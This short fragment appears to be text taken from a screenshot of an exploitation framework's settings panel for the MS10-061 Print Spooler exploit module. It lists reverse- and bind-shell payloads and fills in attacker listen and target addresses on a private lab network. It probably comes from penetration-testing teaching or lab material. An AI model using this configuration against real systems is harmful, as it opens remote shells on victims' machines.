 Microsoft Print Spooler Service Impersonation Vulnerability windows/smb/ms10_061_spoolss
reverse_tcp_dns
reverse_tcp_allports
reverse_tcp
reverse_ord_tcp
reverse_nonx_tcp
reverse_ipv6_tcp
reverse_https
reverse_http
bind_tcp
bind_nonx_tcp
bind_ipv6_tcp
Required
LPORT The listen port
4444
EXITFUNC Exit technique: seh, thread, process, none
process
LHOST The listen address
192.168.1.108
RPORT Set the SMB service port
445
RHOST The target address
192.168.1.110
Run exploit Run in Console
Optional
PNAME The printer share name to use on the target
MyPrinter
SMBPIPE The named pipe for the spooler service
spoolss